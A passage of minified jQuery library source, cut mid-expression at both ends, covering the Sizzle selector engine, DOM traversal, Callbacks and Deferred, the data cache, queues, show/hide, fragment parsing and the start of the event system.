e,n=!t[6]&&t[2];return z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&R.test(n)&&(e=ut(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(X,J).toLowerCase();return"*"===t?function(){return!0}:function(t){return _(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(r){var i=Q.attr(r,t);return null==i?"!="===e:!e||(i+="","="===e?i===n:"!="===e?i!==n:"^="===e?n&&0===i.indexOf(n):"*="===e?n&&i.indexOf(n)>-1:"$="===e?n&&i.slice(-n.length)===n:"~="===e?(" "+i.replace(B," ")+" ").indexOf(n)>-1:"|="===e&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,r,i){var a="nth"!==t.slice(0,3),o="last"!==t.slice(-4),s="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,l){var c,u,d,f,h,p=a!==o?"nextSibling":"previousSibling",m=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(m){if(a){for(;p;){for(d=e;d=d[p];)if(s?_(d,g):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[o?m.firstChild:m.lastChild],o&&b){for(w=(f=(c=(u=m[v]||(m[v]={}))[t]||[])[0]===y&&c[1])&&c[2],d=f&&m.childNodes[f];d=++f&&d&&d[p]||(w=f=0)||h.pop();)if(1===d.nodeType&&++w&&d===e){u[t]=[y,f,w];break}}else if(b&&(w=f=(c=(u=e[v]||(e[v]={}))[t]||[])[0]===y&&c[1]),!1===w)for(;(d=++f&&d&&d[p]||(w=f=0)||h.pop())&&(!(s?_(d,g):1===d.nodeType)||!++w||(b&&((u=d[v]||(d[v]={}))[t]=[y,w]),d!==e)););return(w-=i)===r||w%r==0&&w/r>=0}}},PSEUDO:function(t,n){var r,i=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return i[v]?i(n):i.length>1?(r=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var r,a=i(t,n),o=a.length;o--;)t[r=u.call(t,a[o])]=!(e[r]=a[o])})):function(t){return i(t,0,r)}):i}},pseudos:{not:et((function(t){var e=[],n=[],r=vt(t.replace(L,"$1"));return r[v]?et((function(t,e,n,i){for(var a,o=r(t,null,i,[]),s=t.length;s--;)(a=o[s])&&(t[s]=!(e[s]=a))})):function(t,i,a){return e[0]=t,r(e,null,a,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(X,J),function(e){return(e.textContent||S.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(X,J).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=r.location&&r.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===c},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:at(!1),disabled:at(!0),checked:function(t){return _(t,"input")&&!!t.checked||_(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return W.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return _(t,"input")&&"button"===t.type||_(t,"button")},text:function(t){var e;return _(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:ot((function(){return[0]})),last:ot((function(t,e){return[e-1]})),eq:ot((function(t,e,n){return[n<0?n+e:n]})),even:ot((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:ot((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:ot((function(t,e,n){var r;for(r=n<0?n+e:n>e?e:n;--r>=0;)t.push(r);return t})),gt:ot((function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t}))}},e.pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=rt(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=it(t);function ct(){}function ut(t,n){var r,i,a,o,s,l,c,u=x[t+" "];if(u)return n?0:u.slice(0);for(s=t,l=[],c=e.preFilter;s;){for(o in r&&!(i=H.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),r=!1,(i=I.exec(s))&&(r=i.shift(),a.push({value:r,type:i[0].replace(L," ")}),s=s.slice(r.length)),e.filter)!(i=z[o].exec(s))||c[o]&&!(i=c[o](i))||(r=i.shift(),a.push({value:r,type:o,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Q.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function ft(t,e,n){var r=e.dir,i=e.next,a=i||r,o=n&&"parentNode"===a,s=b++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||o)return t(e,n,i);return!1}:function(e,n,l){var c,u,d=[y,s];if(l){for(;e=e[r];)if((1===e.nodeType||o)&&t(e,n,l))return!0}else for(;e=e[r];)if(1===e.nodeType||o)if(u=e[v]||(e[v]={}),i&&_(e,i))e=e[r]||e;else{if((c=u[a])&&c[0]===y&&c[1]===s)return d[2]=c[2];if(u[a]=d,d[2]=t(e,n,l))return!0}return!1}}function ht(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function pt(t,e,n,r,i){for(var a,o=[],s=0,l=t.length,c=null!=e;s<l;s++)(a=t[s])&&(n&&!n(a,r,i)||(o.push(a),c&&e.push(s)));return o}function mt(t,e,n,r,i,a){return r&&!r[v]&&(r=mt(r)),i&&!i[v]&&(i=mt(i,a)),et((function(a,o,s,l){var c,d,f,h,p=[],g=[],v=o.length,y=a||function(t,e,n){for(var r=0,i=e.length;r<i;r++)Q(t,e[r],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!a&&e?y:pt(y,p,t,s,l);if(n?n(b,h=i||(a?t:v||r)?[]:o,s,l):h=b,r)for(c=pt(h,g),r(c,[],s,l),d=c.length;d--;)(f=c[d])&&(h[g[d]]=!(b[g[d]]=f));if(a){if(i||t){if(i){for(c=[],d=h.length;d--;)(f=h[d])&&c.push(b[d]=f);i(null,h=[],c,l)}for(d=h.length;d--;)(f=h[d])&&(c=i?u.call(a,f):p[d])>-1&&(a[c]=!(o[c]=f))}}else h=pt(h===o?h.splice(v,h.length):h),i?i(null,o,h,l):m.apply(o,h)}))}function gt(t){for(var r,i,a,o=t.length,s=e.relative[t[0].type],l=s||e.relative[" "],c=s?1:0,d=ft((function(t){return t===r}),l,!0),f=ft((function(t){return u.call(r,t)>-1}),l,!0),h=[function(t,e,i){var a=!s&&(i||e!=n)||((r=e).nodeType?d(t,e,i):f(t,e,i));return r=null,a}];c<o;c++)if(i=e.relative[t[c].type])h=[ft(ht(h),i)];else{if((i=e.filter[t[c].type].apply(null,t[c].matches))[v]){for(a=++c;a<o&&!e.relative[t[a].type];a++);return mt(c>1&&ht(h),c>1&&dt(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(L,"$1"),i,c<a&&gt(t.slice(c,a)),a<o&&gt(t=t.slice(a)),a<o&&dt(t))}h.push(i)}return ht(h)}function vt(t,r){var i,a=[],o=[],s=k[t+" "];if(!s){for(r||(r=ut(t)),i=r.length;i--;)(s=gt(r[i]))[v]?a.push(s):o.push(s);s=k(t,function(t,r){var i=r.length>0,a=t.length>0,o=function(o,s,c,u,f){var h,p,g,v=0,b="0",w=o&&[],x=[],k=n,D=o||a&&e.find.TAG("*",f),C=y+=null==k?1:Math.random()||.1,A=D.length;for(f&&(n=s==l||s||f);b!==A&&null!=(h=D[b]);b++){if(a&&h){for(p=0,s||h.ownerDocument==l||(lt(h),c=!d);g=t[p++];)if(g(h,s||l,c)){m.call(u,h);break}f&&(y=C)}i&&((h=!g&&h)&&v--,o&&w.push(h))}if(v+=b,i&&b!==v){for(p=0;g=r[p++];)g(w,x,s,c);if(o){if(v>0)for(;b--;)w[b]||x[b]||(x[b]=M.call(u));x=pt(x)}m.apply(u,x),f&&!o&&x.length>0&&v+r.length>1&&S.uniqueSort(u)}return f&&(y=C,n=k),w};return i?et(o):o}(o,a)),s.selector=t}return s}function yt(t,n,r,i){var a,o,s,l,c,u="function"==typeof t&&t,f=!i&&ut(t=u.selector||t);if(r=r||[],1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&d&&e.relative[o[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;u&&(n=n.parentNode),t=t.slice(o.shift().value.length)}for(a=z.needsContext.test(t)?0:o.length;a--&&(s=o[a],!e.relative[l=s.type]);)if((c=e.find[l])&&(i=c(s.matches[0].replace(X,J),U.test(o[0].type)&&st(n.parentNode)||n))){if(o.splice(a,1),!(t=i.length&&dt(o)))return m.apply(r,i),r;break}}return(u||vt(t,f))(i,n,!d,r,!n||U.test(t)&&st(n.parentNode)||n),r}ct.prototype=e.filters=e.pseudos,e.setFilters=new ct,g.sortStable=v.split("").sort(C).join("")===v,lt(),g.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))})),S.find=Q,S.expr[":"]=S.expr.pseudos,S.unique=S.uniqueSort,Q.compile=vt,Q.select=yt,Q.setDocument=lt,Q.tokenize=ut,Q.escape=S.escapeSelector,Q.getText=S.text,Q.isXML=S.isXMLDoc,Q.selectors=S.expr,Q.support=S.support,Q.uniqueSort=S.uniqueSort}();var $=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&S(t).is(n))break;r.push(t)}return r},B=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},H=S.expr.match.needsContext,I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function F(t,e,n){return v(e)?S.grep(t,(function(t,r){return!!e.call(t,r,t)!==n})):e.nodeType?S.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?S.grep(t,(function(t){return u.call(e,t)>-1!==n})):S.filter(e,t,n)}S.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?S.find.matchesSelector(r,t)?[r]:[]:S.find.matches(t,S.grep(e,(function(t){return 1===t.nodeType})))},S.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(S(t).filter((function(){for(e=0;e<r;e++)if(S.contains(i[e],this))return!0})));for(n=this.pushStack([]),e=0;e<r;e++)S.find(t,i[e],n);return r>1?S.uniqueSort(n):n},filter:function(t){return this.pushStack(F(this,t||[],!1))},not:function(t){return this.pushStack(F(this,t||[],!0))},is:function(t){return!!F(this,"string"==typeof t&&H.test(t)?S(t):t||[],!1).length}});var R,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||R,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:q.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof S?e[0]:e,S.merge(this,S.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),I.test(r[1])&&S.isPlainObject(e))for(r in e)v(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return(i=b.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):v(t)?void 0!==n.ready?n.ready(t):t(S):S.makeArray(t,this)}).prototype=S.fn,R=S(b);var z=/^(?:parents|prev(?:Until|All))/,V={children:!0,contents:!0,next:!0,prev:!0};function W(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}S.fn.extend({has:function(t){var e=S(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(S.contains(this,e[t]))return!0}))},closest:function(t,e){var n,r=0,i=this.length,a=[],o="string"!=typeof t&&S(t);if(!H.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&S.find.matchesSelector(n,t))){a.push(n);break}return this.pushStack(a.length>1?S.uniqueSort(a):a)},index:function(t){return t?"string"==typeof t?u.call(S(t),this[0]):u.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),S.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return $(t,"parentNode")},parentsUntil:function(t,e,n){return $(t,"parentNode",n)},next:function(t){return W(t,"nextSibling")},prev:function(t){return W(t,"previousSibling")},nextAll:function(t){return $(t,"nextSibling")},prevAll:function(t){return $(t,"previousSibling")},nextUntil:function(t,e,n){return $(t,"nextSibling",n)},prevUntil:function(t,e,n){return $(t,"previousSibling",n)},siblings:function(t){return B((t.parentNode||{}).firstChild,t)},children:function(t){return B(t.firstChild)},contents:function(t){return null!=t.contentDocument&&o(t.contentDocument)?t.contentDocument:(_(t,"template")&&(t=t.content||t),S.merge([],t.childNodes))}},(function(t,e){S.fn[t]=function(n,r){var i=S.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=S.filter(r,i)),this.length>1&&(V[t]||S.uniqueSort(i),z.test(t)&&i.reverse()),this.pushStack(i)}}));var Z=/[^\x20\t\r\n\f]+/g;function U(t){return t}function X(t){throw t}function J(t,e,n,r){var i;try{t&&v(i=t.promise)?i.call(t).done(e).fail(n):t&&v(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}S.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return S.each(t.match(Z)||[],(function(t,n){e[n]=!0})),e}(t):S.extend({},t);var e,n,r,i,a=[],o=[],s=-1,l=function(){for(i=i||t.once,r=e=!0;o.length;s=-1)for(n=o.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=a.length,n=!1);t.memory||(n=!1),e=!1,i&&(a=n?[]:"")},c={add:function(){return a&&(n&&!e&&(s=a.length-1,o.push(n)),function e(n){S.each(n,(function(n,r){v(r)?t.unique&&c.has(r)||a.push(r):r&&r.length&&"string"!==k(r)&&e(r)}))}(arguments),n&&!e&&l()),this},remove:function(){return S.each(arguments,(function(t,e){for(var n;(n=S.inArray(e,a,n))>-1;)a.splice(n,1),n<=s&&s--})),this},has:function(t){return t?S.inArray(t,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=o=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=o=[],n||e||(a=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=[t,(n=n||[]).slice?n.slice():n],o.push(n),e||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},S.extend({Deferred:function(t){var e=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],n="pending",i={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return S.Deferred((function(n){S.each(e,(function(e,r){var i=v(t[r[4]])&&t[r[4]];a[r[1]]((function(){var t=i&&i.apply(this,arguments);t&&v(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)}))})),t=null})).promise()},then:function(t,n,i){var a=0;function o(t,e,n,i){return function(){var s=this,l=arguments,c=function(){var r,c;if(!(t<a)){if((r=n.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");c=r&&("object"==typeof r||"function"==typeof r)&&r.then,v(c)?i?c.call(r,o(a,e,U,i),o(a,e,X,i)):(a++,c.call(r,o(a,e,U,i),o(a,e,X,i),o(a,e,U,e.notifyWith))):(n!==U&&(s=void 0,l=[r]),(i||e.resolveWith)(s,l))}},u=i?c:function(){try{c()}catch(r){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(r,u.error),t+1>=a&&(n!==X&&(s=void 0,l=[r]),e.rejectWith(s,l))}};t?u():(S.Deferred.getErrorHook?u.error=S.Deferred.getErrorHook():S.Deferred.getStackHook&&(u.error=S.Deferred.getStackHook()),r.setTimeout(u))}}return S.Deferred((function(r){e[0][3].add(o(0,r,v(i)?i:U,r.notifyWith)),e[1][3].add(o(0,r,v(t)?t:U)),e[2][3].add(o(0,r,v(n)?n:X))})).promise()},promise:function(t){return null!=t?S.extend(t,i):i}},a={};return S.each(e,(function(t,r){var o=r[2],s=r[5];i[r[1]]=o.add,s&&o.add((function(){n=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),o.add(r[3].fire),a[r[0]]=function(){return a[r[0]+"With"](this===a?void 0:this,arguments),this},a[r[0]+"With"]=o.fireWith})),i.promise(a),t&&t.call(a,a),a},when:function(t){var e=arguments.length,n=e,r=Array(n),i=s.call(arguments),a=S.Deferred(),o=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?s.call(arguments):n,--e||a.resolveWith(r,i)}};if(e<=1&&(J(t,a.done(o(n)).resolve,a.reject,!e),"pending"===a.state()||v(i[n]&&i[n].then)))return a.then();for(;n--;)J(i[n],o(n),a.reject);return a.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(t,e){r.console&&r.console.warn&&t&&K.test(t.name)&&r.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},S.readyException=function(t){r.setTimeout((function(){throw t}))};var G=S.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),r.removeEventListener("load",Q),S.ready()}S.fn.ready=function(t){return G.then(t).catch((function(t){S.readyException(t)})),this},S.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--S.readyWait:S.isReady)||(S.isReady=!0,!0!==t&&--S.readyWait>0||G.resolveWith(b,[S]))}}),S.ready.then=G.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?r.setTimeout(S.ready):(b.addEventListener("DOMContentLoaded",Q),r.addEventListener("load",Q));var tt=function(t,e,n,r,i,a,o){var s=0,l=t.length,c=null==n;if("object"===k(n))for(s in i=!0,n)tt(t,e,s,n[s],!0,a,o);else if(void 0!==r&&(i=!0,v(r)||(o=!0),c&&(o?(e.call(t,r),e=null):(c=e,e=function(t,e,n){return c.call(S(t),n)})),e))for(;s<l;s++)e(t[s],n,o?r:r.call(t[s],s,e(t[s],n)));return i?t:c?e.call(t):l?e(t[0],n):a},et=/^-ms-/,nt=/-([a-z])/g;function rt(t,e){return e.toUpperCase()}function it(t){return t.replace(et,"ms-").replace(nt,rt)}var at=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function ot(){this.expando=S.expando+ot.uid++}ot.uid=1,ot.prototype={cache:function(t){var e=t[this.expando];return e||(e={},at(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[it(e)]=n;else for(r in e)i[it(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in r?[e]:e.match(Z)||[]).length;for(;n--;)delete r[e[n]]}(void 0===e||S.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!S.isEmptyObject(e)}};var st=new ot,lt=new ot,ct=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function dt(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:ct.test(t)?JSON.parse(t):t)}(n)}catch(t){}lt.set(t,e,n)}else n=void 0;return n}S.extend({hasData:function(t){return lt.hasData(t)||st.hasData(t)},data:function(t,e,n){return lt.access(t,e,n)},removeData:function(t,e){lt.remove(t,e)},_data:function(t,e,n){return st.access(t,e,n)},_removeData:function(t,e){st.remove(t,e)}}),S.fn.extend({data:function(t,e){var n,r,i,a=this[0],o=a&&a.attributes;if(void 0===t){if(this.length&&(i=lt.get(a),1===a.nodeType&&!st.get(a,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=it(r.slice(5)),dt(a,r,i[r]));st.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each((function(){lt.set(this,t)})):tt(this,(function(e){var n;if(a&&void 0===e)return void 0!==(n=lt.get(a,t))||void 0!==(n=dt(a,t))?n:void 0;this.each((function(){lt.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){lt.remove(this,t)}))}}),S.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=st.get(t,e),n&&(!r||Array.isArray(n)?r=st.access(t,e,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=S.queue(t,e),r=n.length,i=n.shift(),a=S._queueHooks(t,e);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete a.stop,i.call(t,(function(){S.dequeue(t,e)}),a)),!r&&a&&a.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return st.get(t,n)||st.access(t,n,{empty:S.Callbacks("once memory").add((function(){st.remove(t,[e+"queue",n])}))})}}),S.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?S.queue(this[0],t):void 0===e?this:this.each((function(){var n=S.queue(this,t,e);S._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&S.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){S.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=S.Deferred(),a=this,o=this.length,s=function(){--r||i.resolveWith(a,[a])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";o--;)(n=st.get(a[o],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(e)}});var ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ht=new RegExp("^(?:([+-])=|)("+ft+")([a-z%]*)$","i"),pt=["Top","Right","Bottom","Left"],mt=b.documentElement,gt=function(t){return S.contains(t.ownerDocument,t)},vt={composed:!0};mt.getRootNode&&(gt=function(t){return S.contains(t.ownerDocument,t)||t.getRootNode(vt)===t.ownerDocument});var yt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&gt(t)&&"none"===S.css(t,"display")};function bt(t,e,n,r){var i,a,o=20,s=r?function(){return r.cur()}:function(){return S.css(t,e,"")},l=s(),c=n&&n[3]||(S.cssNumber[e]?"":"px"),u=t.nodeType&&(S.cssNumber[e]||"px"!==c&&+l)&&ht.exec(S.css(t,e));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;o--;)S.style(t,e,u+c),(1-a)*(1-(a=s()/l||.5))<=0&&(o=0),u/=a;u*=2,S.style(t,e,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}var wt={};function xt(t){var e,n=t.ownerDocument,r=t.nodeName,i=wt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=S.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),wt[r]=i,i)}function kt(t,e){for(var n,r,i=[],a=0,o=t.length;a<o;a++)(r=t[a]).style&&(n=r.style.display,e?("none"===n&&(i[a]=st.get(r,"display")||null,i[a]||(r.style.display="")),""===r.style.display&&yt(r)&&(i[a]=xt(r))):"none"!==n&&(i[a]="none",st.set(r,"display",n)));for(a=0;a<o;a++)null!=i[a]&&(t[a].style.display=i[a]);return t}S.fn.extend({show:function(){return kt(this,!0)},hide:function(){return kt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){yt(this)?S(this).show():S(this).hide()}))}});var Dt,Ct,St=/^(?:checkbox|radio)$/i,At=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,_t=/^$|^module$|\/(?:java|ecma)script/i;Dt=b.createDocumentFragment().appendChild(b.createElement("div")),(Ct=b.createElement("input")).setAttribute("type","radio"),Ct.setAttribute("checked","checked"),Ct.setAttribute("name","t"),Dt.appendChild(Ct),g.checkClone=Dt.cloneNode(!0).cloneNode(!0).lastChild.checked,Dt.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Dt.cloneNode(!0).lastChild.defaultValue,Dt.innerHTML="<option></option>",g.option=!!Dt.lastChild;var Mt={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Tt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&_(t,e)?S.merge([t],n):n}function Et(t,e){for(var n=0,r=t.length;n<r;n++)st.set(t[n],"globalEval",!e||st.get(e[n],"globalEval"))}Mt.tbody=Mt.tfoot=Mt.colgroup=Mt.caption=Mt.thead,Mt.th=Mt.td,g.option||(Mt.optgroup=Mt.option=[1,"<select multiple='multiple'>","</select>"]);var Ot=/<|&#?\w+;/;function Lt(t,e,n,r,i){for(var a,o,s,l,c,u,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((a=t[h])||0===a)if("object"===k(a))S.merge(f,a.nodeType?[a]:a);else if(Ot.test(a)){for(o=o||d.appendChild(e.createElement("div")),s=(At.exec(a)||["",""])[1].toLowerCase(),l=Mt[s]||Mt._default,o.innerHTML=l[1]+S.htmlPrefilter(a)+l[2],u=l[0];u--;)o=o.lastChild;S.merge(f,o.childNodes),(o=d.firstChild).textContent=""}else f.push(e.createTextNode(a));for(d.textContent="",h=0;a=f[h++];)if(r&&S.inArray(a,r)>-1)i&&i.push(a);else if(c=gt(a),o=Tt(d.appendChild(a),"script"),c&&Et(o),n)for(u=0;a=o[u++];)_t.test(a.type||"")&&n.push(a);return d}var Pt=/^([^.]*)(?:\.(.+)|)/;function jt(){return!0}function Nt(){return!1}function Yt(t,e,n,r,i,a){var o,s;if("object"==typeof e){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)Yt(t,s,n,r,e[s],a);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Nt;else if(!i)return t;return 1===a&&(o=i,i=function(t){return S().off(t),o.apply(this,arguments)},i.guid=o.guid||(o.guid=S.guid++)),t.each((function(){S.event.add(this,e,i,r,n)}))}function $t(t,e,n){n?(st.set(t,e,!1),S.event.add(t,e,{namespace:!1,handler:function(t){var n,r=st.get(this,e);if(1&t.isTrigger&&this[e]){if(r)(S.event.special[e]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),st.set(this,e,r),this[e](),n=st.get(this,e),st.set(this,e,!1),r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else r&&(st.set(this,e,S.event.trigger(r[0],r.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=jt)}})):void 0===st.get(t,e)&&S.event.add(t,e,jt)}S.event={global:{},add:function(t,e,n,r,i){var a,o,s,l,c,u,d,f,h,p,m,g=st.get(t);if(at(t))for(n.handler&&(n=(a=n).handler,i=a.selector),i&&S.find.matchesSelector(mt,i),n.guid||(n.guid=S.guid++),(l=g.events)||(l=g.events=Object.create(null)),(o=g.handle)||(o=g.handle=function(e){return void 0!==S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 